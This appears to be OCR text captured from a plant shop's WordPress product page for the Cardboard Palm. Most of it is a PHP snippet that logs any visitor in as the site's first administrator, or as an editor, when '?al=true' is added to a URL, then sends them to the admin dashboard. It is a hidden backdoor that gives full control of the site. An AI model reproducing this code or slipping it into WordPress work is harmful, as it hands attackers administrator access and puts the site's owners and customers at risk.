
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u))
{wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
0
Home
Outdoor Plant
Cardboard Palm (Zamia Furfuracea)